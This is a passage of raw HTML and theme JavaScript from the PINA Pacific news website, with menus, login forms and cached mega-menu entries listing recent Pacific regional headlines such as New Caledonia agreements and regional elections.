            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7695";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1924";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/d25169635eed42b148697965e7902f9485c05943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\">Japan restarts nuclear power plant almost 15 years since Fukushima disaster<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Zealand and Palau eye the next two Pacific Forums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Zealand and Palau eye the next two Pacific Forums\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/G_Fzb-nXgAAwsGA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" title=\"New Zealand and Palau eye the next two Pacific Forums\">New Zealand and Palau eye the next two Pacific Forums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 